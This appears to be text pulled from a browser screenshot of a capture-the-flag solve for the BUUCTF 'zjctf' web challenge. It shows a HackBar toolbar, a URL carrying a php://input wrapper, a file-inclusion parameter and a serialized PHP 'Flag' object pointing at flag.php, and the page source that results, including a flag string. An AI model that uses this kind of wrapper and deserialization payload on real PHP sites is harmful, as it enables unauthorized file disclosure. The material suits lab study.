 view-source:http://1bcb060f-41f6-402f-bfd3-da7be3d50e62.node3 搜索
localhost 正则 翻译 收藏夹 日常 信安
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://1bcb060f-41f6-402f-bfd3-da7be3d50e62.node3.buuoj.cn/?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
Post data welcome to the zjctf
1 <br><h1>welcome to the zjctf</h1></br>
2 <br>oh u find it </br>
3
4 <!--but i cant give it to u now-->
5
6 <?php
7
8 if(2===3){
9 return ("flag{7ddf9477-a75d-479a-b73c-939be1e61739}");
10 }
11
12 ?>
13 <br>U R SO CLOSE !///COME ON PLZ